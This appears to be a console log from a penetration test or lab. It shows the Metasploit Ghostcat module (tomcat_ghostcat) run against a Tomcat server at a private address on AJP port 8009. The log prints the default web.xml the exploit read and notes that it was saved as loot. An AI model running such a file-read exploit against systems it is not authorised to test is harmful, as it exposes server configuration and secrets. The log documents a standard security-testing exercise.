 msf6 auxiliary(admin/http/tomcat_ghostcat) > run
[*] Running module against 192.168.1.60
<?xml version="1.0" encoding="ISO-8859-1"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
  version="3.1"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>

</web-app>

[+] 192.168.1.60:8009 - File contents save to: /home/usuario/.msf4/loot/20240405121202_default_192.168.1.60_WEBINFweb.xml_139246.txt
[*] Auxiliary module execution completed